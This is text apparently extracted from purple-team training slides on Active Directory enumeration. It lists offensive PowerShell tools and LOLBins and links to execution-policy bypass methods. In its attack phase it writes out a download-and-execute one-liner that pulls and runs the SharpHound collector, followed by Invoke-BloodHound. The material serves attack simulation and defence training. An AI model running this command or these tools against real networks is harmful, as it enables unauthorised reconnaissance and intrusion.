

Windows PowerShell Tools AD Enumeration

Related Applied Purple Teaming Lab: L1120 Related Atomic Purple Team Report: PB1120



Atomic Purple Team Phase: Ingest/Analysis



#### Atomic Purple Team Phase: Planning

#### PowerShell Tools

- ADEnumerator
- BloodHound
- DomainPasswordSpray
- Empire
- Inveigh
- MailSniper
- PowerSploit
- PowerUp
- PowerView
- WMIOps
- Thousands more.

#### Windows Admin Tools

Native command shell

Native PowerShell ADExplorer

# Windows Native Tools

Regsvr32 MSBuild MSIexec CSC InstallUtil (LOLBin's)



Atomic Purple Team Phase: Attack



Atomic Purple Team Phase: Attack



# Atomic Purple Team Phase: Attack

Links: BadBlood: https://github.com/BloodHoundAD/BloodHound



# IEX(New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/BloodHoun dAD/BloodHound/master/Collectors/SharpHound.ps1')

Invoke-BloodHound

## Atomic Purple Team Phase: Attack

#### Links:

BadBlood: https://github.com/BloodHoundAD/BloodHound



# Atomic Purple Team Phase: Hunt & Defend

#### Links:

https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/



# Atomic Purple Team Phase: Hunt & Defend

### Kibana Queries:

